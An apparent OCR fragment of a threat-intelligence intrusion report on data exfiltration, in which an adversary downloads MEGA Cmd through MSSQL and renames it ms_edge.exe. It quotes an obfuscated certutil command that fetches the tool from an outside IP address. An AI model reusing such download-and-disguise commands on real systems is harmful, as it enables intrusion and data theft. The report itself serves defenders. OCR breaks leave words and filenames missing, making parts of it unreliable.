
ICMP tunneling script using PowerShell
Exfiltration
One of the more noteworthy parts of this intrusion
was centered around the adversary downloading
MEGA Cmd
, a command-line utility that works with
the Mega file hosting service. While still leveraging
MSSQL, they downloaded this program, renaming it
to
.
ms_edge.exe
"C:\Windows\system32\cmd.exe" /c certutil -ur
ht""""tp://206.237.3.150:443/megacmd.exe \ 

C:\users\public\downloads\ms_edge.exe
Shortly after, we observed this utility being executed
with an argument to a configuration file
(called
) and a compressed file stored with a
tmp
backup extension (
) being used in
.bak